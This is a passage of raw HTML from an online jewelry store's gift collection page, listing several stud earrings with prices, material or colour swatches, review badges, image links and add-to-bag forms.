        <h4 class="ff-body product-item__product-title fs-product-card-title"><a href="/collections/sweet-sentimental-gifts/products/tiny-sparkle-stud-earrings-copy">Tiny Knot Stud Earrings</a></h4>

        

<!-- Start of Judge.me code -->
  <div class='jdgm-widget jdgm-preview-badge'>
    <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='1' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 1 review </span> </div>
  </div>
<!-- End of Judge.me code -->
        

        
        
          <p class="product-item__price">
            
              
from $42.00

              
            

            
              <span class="displayed-discount fs-body-50"></span>
            

            <dl data-unit-price-container class="unit-price">
  <dt>
    <span class="visually-hidden visually-hidden--inline">Unit price</span>
  </dt>
  <dd class="unit-price__price"><span data-unit-price></span><span aria-hidden="true">/</span
      ><span class="visually-hidden">per&nbsp;</span><span data-unit-base><span data-unit-price-base-unit></span></span>
  </dd>
</dl>

          </p>
        

        
          
          <h5 class="ff-body fs-body-50 product-item__swatch-count">
            2 jewelry materials
          </h5>
        
      </div><div class="product-item__variant-info"><div
  class="product-swatches-options"
  style="--swatch-width: 16px;--swatch-image-fit: cover;"
>
  <ul class="product-swatches-options__list ff-body fs-body-50">
    
      
      



    <li
      class="product-swatches-options__item product-swatches-options__item--swatch"
      data-swatch-shape="round"
      style="background-color: #a88143;"
      aria-label="jewelry material Gold Vermeil"
    ></li>
  




    <li
      class="product-swatches-options__item product-swatches-options__item--swatch"
      data-swatch-shape="round"
      style="background-color: #b9b6b8;"
      aria-label="jewelry material Sterling Silver"
    ></li>
  



    

  </ul>
</div>
</div></div>
    <div class="product-item__hover-container"></div>
  </div>
</div>
                    
                      



<div
  class="
    product-item
    product-item--with-hover-swatches
    
    product-item--border-on-hover
    animation
    animation--item
    animation--item-initial
  "
  style="--z-index-item: ;"
>
  <div class="product-item__inner">
    <div class="product-item__media product-item__media--multiple-images">
      <a class="product-item__image-link" href="/collections/sweet-sentimental-gifts/products/marthas-vineyard-tiny-stud-earrings" aria-label="Martha's Vineyard Tiny Stud Earrings"><div
    class="
      image
      product-item__image product-item__image--one
      aspect-ratio--portrait
      
      animation--lazy-load
    "
    style="--object-fit: contain;"
  >
    





















    

<img
  alt="Martha&#39;s Vineyard gold vermeil tiny stud earrings" 
  class="image__img" 
  loading="lazy" 
  width="1200" 
  height="1200" 
  src="//stefaniewolf.com/cdn/shop/files/marthasvineyardgoldstud_JPG-664229.jpg?v=1720297858&width=320" 
  
  srcset="//stefaniewolf.com/cdn/shop/files/marthasvineyardgoldstud_JPG-664229.jpg?v=1720297858&width=150 150w, //stefaniewolf.com/cdn/shop/files/marthasvineyardgoldstud_JPG-664229.jpg?v=1720297858&width=200 200w, //stefaniewolf.com/cdn/shop/files/marthasvineyardgoldstud_JPG-664229.jpg?v=1720297858&width=240 240w, //stefaniewolf.com/cdn/shop/files/marthasvineyardgoldstud_JPG-664229.jpg?v=1720297858&width=280 280w, //stefaniewolf.com/cdn/shop/files/marthasvineyardgoldstud_JPG-664229.jpg?v=1720297858&width=300 300w, //stefaniewolf.com/cdn/shop/files/marthasvineyardgoldstud_JPG-664229.jpg?v=1720297858&width=360 360w, //stefaniewolf.com/cdn/shop/files/marthasvineyardgoldstud_JPG-664229.jpg?v=1720297858&width=400 400w, //stefaniewolf.com/cdn/shop/files/marthasvineyardgoldstud_JPG-664229.jpg?v=1720297858&width=450 450w, //stefaniewolf.com/cdn/shop/files/marthasvineyardgoldstud_JPG-664229.jpg?v=1720297858&width=500 500w, //stefaniewolf.com/cdn/shop/files/marthasvineyardgoldstud_JPG-664229.jpg?v=1720297858&width=550 550w, //stefaniewolf.com/cdn/shop/files/marthasvineyardgoldstud_JPG-664229.jpg?v=1720297858&width=600 600w, //stefaniewolf.com/cdn/shop/files/marthasvineyardgoldstud_JPG-664229.jpg?v=1720297858&width=650 650w, //stefaniewolf.com/cdn/shop/files/marthasvineyardgoldstud_JPG-664229.jpg?v=1720297858&width=700 700w, //stefaniewolf.com/cdn/shop/files/marthasvineyardgoldstud_JPG-664229.jpg?v=1720297858&width=750 750w, //stefaniewolf.com/cdn/shop/files/marthasvineyardgoldstud_JPG-664229.jpg?v=1720297858&width=800 800w, //stefaniewolf.com/cdn/shop/files/marthasvineyardgoldstud_JPG-664229.jpg?v=1720297858&width=850 850w, //stefaniewolf.com/cdn/shop/files/marthasvineyardgoldstud_JPG-664229.jpg?v=1720297858&width=900 900w, //stefaniewolf.com/cdn/shop/files/marthasvineyardgoldstud_JPG-664229.jpg?v=1720297858&width=950 950w, //stefaniewolf.com/cdn/shop/files/marthasvineyardgoldstud_JPG-664229.jpg?v=1720297858&width=1000 1000w, //stefaniewolf.com/cdn/shop/files/marthasvineyardgoldstud_JPG-664229.jpg?v=1720297858&width=1100 1100w, //stefaniewolf.com/cdn/shop/files/marthasvineyardgoldstud_JPG-664229.jpg?v=1720297858&width=1200 1200w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
<div
    class="
      image
      product-item__image product-item__image--two
      aspect-ratio--portrait
      
      
    "
    style="--object-fit: contain;"
  >
    





















    

<img
  alt="" 
  class="image__img" 
  loading="lazy" 
  width="1200" 
  height="1200" 
  src="//stefaniewolf.com/cdn/shop/files/mv_studs.jpg?v=1762213619&width=320" 
  
  srcset="//stefaniewolf.com/cdn/shop/files/mv_studs.jpg?v=1762213619&width=150 150w, //stefaniewolf.com/cdn/shop/files/mv_studs.jpg?v=1762213619&width=200 200w, //stefaniewolf.com/cdn/shop/files/mv_studs.jpg?v=1762213619&width=240 240w, //stefaniewolf.com/cdn/shop/files/mv_studs.jpg?v=1762213619&width=280 280w, //stefaniewolf.com/cdn/shop/files/mv_studs.jpg?v=1762213619&width=300 300w, //stefaniewolf.com/cdn/shop/files/mv_studs.jpg?v=1762213619&width=360 360w, //stefaniewolf.com/cdn/shop/files/mv_studs.jpg?v=1762213619&width=400 400w, //stefaniewolf.com/cdn/shop/files/mv_studs.jpg?v=1762213619&width=450 450w, //stefaniewolf.com/cdn/shop/files/mv_studs.jpg?v=1762213619&width=500 500w, //stefaniewolf.com/cdn/shop/files/mv_studs.jpg?v=1762213619&width=550 550w, //stefaniewolf.com/cdn/shop/files/mv_studs.jpg?v=1762213619&width=600 600w, //stefaniewolf.com/cdn/shop/files/mv_studs.jpg?v=1762213619&width=650 650w, //stefaniewolf.com/cdn/shop/files/mv_studs.jpg?v=1762213619&width=700 700w, //stefaniewolf.com/cdn/shop/files/mv_studs.jpg?v=1762213619&width=750 750w, //stefaniewolf.com/cdn/shop/files/mv_studs.jpg?v=1762213619&width=800 800w, //stefaniewolf.com/cdn/shop/files/mv_studs.jpg?v=1762213619&width=850 850w, //stefaniewolf.com/cdn/shop/files/mv_studs.jpg?v=1762213619&width=900 900w, //stefaniewolf.com/cdn/shop/files/mv_studs.jpg?v=1762213619&width=950 950w, //stefaniewolf.com/cdn/shop/files/mv_studs.jpg?v=1762213619&width=1000 1000w, //stefaniewolf.com/cdn/shop/files/mv_studs.jpg?v=1762213619&width=1100 1100w, //stefaniewolf.com/cdn/shop/files/mv_studs.jpg?v=1762213619&width=1200 1200w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
</a>
      


<div
  class="
    product-badges
    product-badges--position-top
    product-badges--position-left
  "
>
  
</div>


      
        <div class="product-item__hover-action-wrap">
          
    <button
      class="btn btn--tertiary btn--x-small"
      
      data-quick-shop-trigger="quick-view"

      
        data-product-url="/products/marthas-vineyard-tiny-stud-earrings"
      
  
      tabindex="0"
    >
      <span>Choose options</span>

      <div class="btn__loading-wrap">
        <div class="btn__loading-bar"></div>
      </div>
    </button>
  
        </div>
      

      
        
    <button
      class="product-item__hoverless-quick-view-button btn btn--rounded"
      
      data-quick-shop-trigger="quick-view"

      
        data-product-url="/products/marthas-vineyard-tiny-stud-earrings"
      
  
      tabindex="0"
      title="Choose options"
    >
      <span class="icon icon-new icon-quick-add ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path class="quick-shop-circle" d="M12 22.884c6.011 0 10.884-4.873 10.884-10.884C22.884 5.99 18.01 1.116 12 1.116 5.99 1.116 1.116 5.99 1.116 12c0 6.01 4.873 10.884 10.884 10.884z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="M14.768 11.821c-.05-.937-.082-2.315-.194-3.351-.18-1.66-.967-2.791-2.518-2.791-1.551 0-2.34 1.13-2.518 2.79-.113 1.037-.144 2.416-.194 3.352" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/>
          <path d="M17.58 9.717H6.531v7.6H17.58v-7.6z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/></svg>
</span>

    </button>
  
      
    </div>

    <div class="product-item__meta">
      <div class="product-item__text ta-c ">
        <h4 class="ff-body product-item__product-title fs-product-card-title"><a href="/collections/sweet-sentimental-gifts/products/marthas-vineyard-tiny-stud-earrings">Martha's Vineyard Tiny Stud Earrings</a></h4>

        

<!-- Start of Judge.me code -->
  <div class='jdgm-widget jdgm-preview-badge'>
    <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='1' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 1 review </span> </div>
  </div>
<!-- End of Judge.me code -->
        

        
        
          <p class="product-item__price">
            
              
from $38.00

              
            

            
              <span class="displayed-discount fs-body-50"></span>
            

            <dl data-unit-price-container class="unit-price">
  <dt>
    <span class="visually-hidden visually-hidden--inline">Unit price</span>
  </dt>
  <dd class="unit-price__price"><span data-unit-price></span><span aria-hidden="true">/</span
      ><span class="visually-hidden">per&nbsp;</span><span data-unit-base><span data-unit-price-base-unit></span></span>
  </dd>
</dl>

          </p>
        

        
          
          <h5 class="ff-body fs-body-50 product-item__swatch-count">
            2 jewelry materials
          </h5>
        
      </div><div class="product-item__variant-info"><div
  class="product-swatches-options"
  style="--swatch-width: 16px;--swatch-image-fit: cover;"
>
  <ul class="product-swatches-options__list ff-body fs-body-50">
    
      
      



    <li
      class="product-swatches-options__item product-swatches-options__item--swatch"
      data-swatch-shape="round"
      style="background-color: #a88143;"
      aria-label="jewelry material Gold Vermeil"
    ></li>
  




    <li
      class="product-swatches-options__item product-swatches-options__item--swatch"
      data-swatch-shape="round"
      style="background-color: #b9b6b8;"
      aria-label="jewelry material Sterling Silver"
    ></li>
  



    

  </ul>
</div>
</div></div>
    <div class="product-item__hover-container"></div>
  </div>
</div>
                    
                      



<div
  class="
    product-item
    product-item--with-hover-swatches
    
    product-item--border-on-hover
    animation
    animation--item
    animation--item-initial
  "
  style="--z-index-item: ;"
>
  <div class="product-item__inner">
    <div class="product-item__media product-item__media--multiple-images">
      <a class="product-item__image-link" href="/collections/sweet-sentimental-gifts/products/ivory-wild-rose-flower-stud-earrings" aria-label="White Wild Rose Flower Stud Earrings"><div
    class="
      image
      product-item__image product-item__image--one
      aspect-ratio--portrait
      
      animation--lazy-load
    "
    style="--object-fit: contain;"
  >
    





















    

<img
  alt="White Wild Rose Flower Stud Earrings" 
  class="image__img" 
  loading="lazy" 
  width="1200" 
  height="1200" 
  src="//stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_WhiteWildRose-919140-986571.jpg?v=1717058940&width=320" 
  
  srcset="//stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_WhiteWildRose-919140-986571.jpg?v=1717058940&width=150 150w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_WhiteWildRose-919140-986571.jpg?v=1717058940&width=200 200w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_WhiteWildRose-919140-986571.jpg?v=1717058940&width=240 240w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_WhiteWildRose-919140-986571.jpg?v=1717058940&width=280 280w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_WhiteWildRose-919140-986571.jpg?v=1717058940&width=300 300w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_WhiteWildRose-919140-986571.jpg?v=1717058940&width=360 360w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_WhiteWildRose-919140-986571.jpg?v=1717058940&width=400 400w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_WhiteWildRose-919140-986571.jpg?v=1717058940&width=450 450w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_WhiteWildRose-919140-986571.jpg?v=1717058940&width=500 500w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_WhiteWildRose-919140-986571.jpg?v=1717058940&width=550 550w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_WhiteWildRose-919140-986571.jpg?v=1717058940&width=600 600w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_WhiteWildRose-919140-986571.jpg?v=1717058940&width=650 650w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_WhiteWildRose-919140-986571.jpg?v=1717058940&width=700 700w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_WhiteWildRose-919140-986571.jpg?v=1717058940&width=750 750w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_WhiteWildRose-919140-986571.jpg?v=1717058940&width=800 800w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_WhiteWildRose-919140-986571.jpg?v=1717058940&width=850 850w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_WhiteWildRose-919140-986571.jpg?v=1717058940&width=900 900w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_WhiteWildRose-919140-986571.jpg?v=1717058940&width=950 950w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_WhiteWildRose-919140-986571.jpg?v=1717058940&width=1000 1000w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_WhiteWildRose-919140-986571.jpg?v=1717058940&width=1100 1100w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_WhiteWildRose-919140-986571.jpg?v=1717058940&width=1200 1200w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
<div
    class="
      image
      product-item__image product-item__image--two
      aspect-ratio--portrait
      
      
    "
    style="--object-fit: contain;"
  >
    





















    

<img
  alt="" 
  class="image__img" 
  loading="lazy" 
  width="1200" 
  height="1200" 
  src="//stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_WhiteWildRoseonCard-646062-868091.jpg?v=1717058940&width=320" 
  
  srcset="//stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_WhiteWildRoseonCard-646062-868091.jpg?v=1717058940&width=150 150w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_WhiteWildRoseonCard-646062-868091.jpg?v=1717058940&width=200 200w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_WhiteWildRoseonCard-646062-868091.jpg?v=1717058940&width=240 240w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_WhiteWildRoseonCard-646062-868091.jpg?v=1717058940&width=280 280w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_WhiteWildRoseonCard-646062-868091.jpg?v=1717058940&width=300 300w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_WhiteWildRoseonCard-646062-868091.jpg?v=1717058940&width=360 360w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_WhiteWildRoseonCard-646062-868091.jpg?v=1717058940&width=400 400w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_WhiteWildRoseonCard-646062-868091.jpg?v=1717058940&width=450 450w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_WhiteWildRoseonCard-646062-868091.jpg?v=1717058940&width=500 500w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_WhiteWildRoseonCard-646062-868091.jpg?v=1717058940&width=550 550w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_WhiteWildRoseonCard-646062-868091.jpg?v=1717058940&width=600 600w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_WhiteWildRoseonCard-646062-868091.jpg?v=1717058940&width=650 650w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_WhiteWildRoseonCard-646062-868091.jpg?v=1717058940&width=700 700w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_WhiteWildRoseonCard-646062-868091.jpg?v=1717058940&width=750 750w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_WhiteWildRoseonCard-646062-868091.jpg?v=1717058940&width=800 800w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_WhiteWildRoseonCard-646062-868091.jpg?v=1717058940&width=850 850w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_WhiteWildRoseonCard-646062-868091.jpg?v=1717058940&width=900 900w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_WhiteWildRoseonCard-646062-868091.jpg?v=1717058940&width=950 950w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_WhiteWildRoseonCard-646062-868091.jpg?v=1717058940&width=1000 1000w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_WhiteWildRoseonCard-646062-868091.jpg?v=1717058940&width=1100 1100w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_WhiteWildRoseonCard-646062-868091.jpg?v=1717058940&width=1200 1200w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
</a>
      


<div
  class="
    product-badges
    product-badges--position-top
    product-badges--position-left
  "
>
  
</div>


      
        <div class="product-item__hover-action-wrap">
          <form method="post" action="/cart/add" id="product_form_9427626819872" accept-charset="UTF-8" class="product-item__product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input class="product-item__product-form-variant-input" name="id" type="hidden" value="48629382414624">
    <button
      class="btn btn--tertiary btn--x-small"
      
      data-quick-shop-trigger="quick-add"

      
        data-product-id="48629382414624"
      
  
      tabindex="0"
    >
      <span>Add to Bag</span>

      <div class="btn__loading-wrap">
        <div class="btn__loading-bar"></div>
      </div>
    </button>
  <input type="hidden" name="product-id" value="9427626819872" /><input type="hidden" name="section-id" value="template--25203852542240__product-grid" /></form>
        </div>
      

      
        <form method="post" action="/cart/add" id="product_form_9427626819872" accept-charset="UTF-8" class="product-item__product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input class="product-item__product-form-variant-input" name="id" type="hidden" value="48629382414624">
    <button
      class="product-item__hoverless-quick-view-button btn btn--rounded"
      
      data-quick-shop-trigger="quick-add"

      
        data-product-id="48629382414624"
      
  
      tabindex="0"
      title="Add to Bag"
    >
      <span class="icon icon-new icon-quick-add ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path class="quick-shop-circle" d="M12 22.884c6.011 0 10.884-4.873 10.884-10.884C22.884 5.99 18.01 1.116 12 1.116 5.99 1.116 1.116 5.99 1.116 12c0 6.01 4.873 10.884 10.884 10.884z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="M14.768 11.821c-.05-.937-.082-2.315-.194-3.351-.18-1.66-.967-2.791-2.518-2.791-1.551 0-2.34 1.13-2.518 2.79-.113 1.037-.144 2.416-.194 3.352" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/>
          <path d="M17.58 9.717H6.531v7.6H17.58v-7.6z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/></svg>
</span>

    </button>
  <input type="hidden" name="product-id" value="9427626819872" /><input type="hidden" name="section-id" value="template--25203852542240__product-grid" /></form>
      
    </div>

    <div class="product-item__meta">
      <div class="product-item__text ta-c ">
        <h4 class="ff-body product-item__product-title fs-product-card-title"><a href="/collections/sweet-sentimental-gifts/products/ivory-wild-rose-flower-stud-earrings">White Wild Rose Flower Stud Earrings</a></h4>

        

<!-- Start of Judge.me code -->
  <div class='jdgm-widget jdgm-preview-badge'>
    <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
  </div>
<!-- End of Judge.me code -->
        

        
        
          <p class="product-item__price">
            
              
                <span class="product-item__price">$40.00</span>
              
            

            
              <span class="displayed-discount fs-body-50"></span>
            

            <dl data-unit-price-container class="unit-price">
  <dt>
    <span class="visually-hidden visually-hidden--inline">Unit price</span>
  </dt>
  <dd class="unit-price__price"><span data-unit-price></span><span aria-hidden="true">/</span
      ><span class="visually-hidden">per&nbsp;</span><span data-unit-base><span data-unit-price-base-unit></span></span>
  </dd>
</dl>

          </p>
        

        
          
          <h5 class="ff-body fs-body-50 product-item__swatch-count">
            5 colors
          </h5>
        
      </div><div class="product-item__variant-info"><div
  class="product-swatches-options"
  style="--swatch-width: 16px;--swatch-image-fit: cover;"
>
  <ul class="product-swatches-options__list ff-body fs-body-50">
    
      
      



    <li
      class="product-swatches-options__item product-swatches-options__item--swatch"
      data-swatch-shape="round"
      style="background-color: #ffc5d1;"
      aria-label="Color Pink"
    ></li>
  




    <li
      class="product-swatches-options__item product-swatches-options__item--swatch"
      data-swatch-shape="round"
      style="background-color: purple;"
      aria-label="Color Purple"
    ></li>
  




    <li
      class="product-swatches-options__item product-swatches-options__item--swatch"
      data-swatch-shape="round"
      style="background-color: #010101;"
      aria-label="Color Black"
    ></li>
  




    <li
      class="product-swatches-options__item product-swatches-options__item--swatch"
      data-swatch-shape="round"
      style="background-color: blue;"
      aria-label="Color Blue"
    ></li>
  




    <li
      class="product-swatches-options__item product-swatches-options__item--swatch"
      data-swatch-shape="round"
      style="background-color: #d3d6ca;"
      aria-label="Color White"
    ></li>
  



    

  </ul>
</div>
</div></div>
    <div class="product-item__hover-container"></div>
  </div>
</div>
                    
                      



<div
  class="
    product-item
    product-item--with-hover-swatches
    
    product-item--border-on-hover
    animation
    animation--item
    animation--item-initial
  "
  style="--z-index-item: ;"
>
  <div class="product-item__inner">
    <div class="product-item__media product-item__media--multiple-images">
      <a class="product-item__image-link" href="/collections/sweet-sentimental-gifts/products/pink-wild-rose-flower-stud-earrings" aria-label="Pink Wild Rose Flower Stud Earrings"><div
    class="
      image
      product-item__image product-item__image--one
      aspect-ratio--portrait
      
      animation--lazy-load
    "
    style="--object-fit: contain;"
  >
    





















    

<img
  alt="Pink Wild Rose Flower Stud Earrings" 
  class="image__img" 
  loading="lazy" 
  width="1200" 
  height="1200" 
  src="//stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_PinkWildRose-475898_8550f7e1-f622-4837-b675-0589095520c9-372101.jpg?v=1717058661&width=320" 
  
  srcset="//stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_PinkWildRose-475898_8550f7e1-f622-4837-b675-0589095520c9-372101.jpg?v=1717058661&width=150 150w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_PinkWildRose-475898_8550f7e1-f622-4837-b675-0589095520c9-372101.jpg?v=1717058661&width=200 200w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_PinkWildRose-475898_8550f7e1-f622-4837-b675-0589095520c9-372101.jpg?v=1717058661&width=240 240w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_PinkWildRose-475898_8550f7e1-f622-4837-b675-0589095520c9-372101.jpg?v=1717058661&width=280 280w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_PinkWildRose-475898_8550f7e1-f622-4837-b675-0589095520c9-372101.jpg?v=1717058661&width=300 300w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_PinkWildRose-475898_8550f7e1-f622-4837-b675-0589095520c9-372101.jpg?v=1717058661&width=360 360w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_PinkWildRose-475898_8550f7e1-f622-4837-b675-0589095520c9-372101.jpg?v=1717058661&width=400 400w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_PinkWildRose-475898_8550f7e1-f622-4837-b675-0589095520c9-372101.jpg?v=1717058661&width=450 450w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_PinkWildRose-475898_8550f7e1-f622-4837-b675-0589095520c9-372101.jpg?v=1717058661&width=500 500w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_PinkWildRose-475898_8550f7e1-f622-4837-b675-0589095520c9-372101.jpg?v=1717058661&width=550 550w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_PinkWildRose-475898_8550f7e1-f622-4837-b675-0589095520c9-372101.jpg?v=1717058661&width=600 600w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_PinkWildRose-475898_8550f7e1-f622-4837-b675-0589095520c9-372101.jpg?v=1717058661&width=650 650w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_PinkWildRose-475898_8550f7e1-f622-4837-b675-0589095520c9-372101.jpg?v=1717058661&width=700 700w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_PinkWildRose-475898_8550f7e1-f622-4837-b675-0589095520c9-372101.jpg?v=1717058661&width=750 750w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_PinkWildRose-475898_8550f7e1-f622-4837-b675-0589095520c9-372101.jpg?v=1717058661&width=800 800w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_PinkWildRose-475898_8550f7e1-f622-4837-b675-0589095520c9-372101.jpg?v=1717058661&width=850 850w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_PinkWildRose-475898_8550f7e1-f622-4837-b675-0589095520c9-372101.jpg?v=1717058661&width=900 900w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_PinkWildRose-475898_8550f7e1-f622-4837-b675-0589095520c9-372101.jpg?v=1717058661&width=950 950w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_PinkWildRose-475898_8550f7e1-f622-4837-b675-0589095520c9-372101.jpg?v=1717058661&width=1000 1000w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_PinkWildRose-475898_8550f7e1-f622-4837-b675-0589095520c9-372101.jpg?v=1717058661&width=1100 1100w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_PinkWildRose-475898_8550f7e1-f622-4837-b675-0589095520c9-372101.jpg?v=1717058661&width=1200 1200w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
<div
    class="
      image
      product-item__image product-item__image--two
      aspect-ratio--portrait
      
      
    "
    style="--object-fit: contain;"
  >
    





















    

<img
  alt="" 
  class="image__img" 
  loading="lazy" 
  width="1200" 
  height="1200" 
  src="//stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_PinkWildRoseonCard-946804_30f2973f-0ef7-4576-b5e5-1cad0374fd23-432285.jpg?v=1717058661&width=320" 
  
  srcset="//stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_PinkWildRoseonCard-946804_30f2973f-0ef7-4576-b5e5-1cad0374fd23-432285.jpg?v=1717058661&width=150 150w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_PinkWildRoseonCard-946804_30f2973f-0ef7-4576-b5e5-1cad0374fd23-432285.jpg?v=1717058661&width=200 200w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_PinkWildRoseonCard-946804_30f2973f-0ef7-4576-b5e5-1cad0374fd23-432285.jpg?v=1717058661&width=240 240w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_PinkWildRoseonCard-946804_30f2973f-0ef7-4576-b5e5-1cad0374fd23-432285.jpg?v=1717058661&width=280 280w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_PinkWildRoseonCard-946804_30f2973f-0ef7-4576-b5e5-1cad0374fd23-432285.jpg?v=1717058661&width=300 300w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_PinkWildRoseonCard-946804_30f2973f-0ef7-4576-b5e5-1cad0374fd23-432285.jpg?v=1717058661&width=360 360w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_PinkWildRoseonCard-946804_30f2973f-0ef7-4576-b5e5-1cad0374fd23-432285.jpg?v=1717058661&width=400 400w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_PinkWildRoseonCard-946804_30f2973f-0ef7-4576-b5e5-1cad0374fd23-432285.jpg?v=1717058661&width=450 450w, 